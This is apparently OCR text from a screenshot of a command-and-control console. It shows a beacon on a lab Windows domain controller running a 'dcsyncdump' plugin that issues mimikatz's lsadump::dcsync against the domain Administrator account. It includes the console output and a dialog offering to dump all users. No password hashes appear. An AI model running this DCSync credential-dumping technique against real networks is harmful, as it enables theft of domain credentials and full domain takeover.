 external internal listener user computer note process pid arch
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES beacon.exe 2192 x64
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES ServerManager.exe 4084 x64
事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.1.3@2192 X Beacon 192.168.1.3@4084 X
[*] dcsyncdump
[*] Dump Lsass Mode:dcsyncdump check Administrator Privilege:True
[*] dcsyncdump
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:yayi.local /user:Administrator command
[+] host called home, sent: 438858 bytes
[+] received output:
[DC] 'yayi.local' will be the domain
[DC] 'WIN-5CHMN9C4UES.YAYI.local' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/9/2 3:50:53
Object Security ID : S-1-5-21-2799505025-1944254007-2887416074-500
Object Relative ID : 500
Credentials:
dcsyncdump
(有域的环境)进程dcsync dump [user=ALL dump所
有用户 | user=Administrator]
domain: RaidEnMei.local
user: ALL
RUN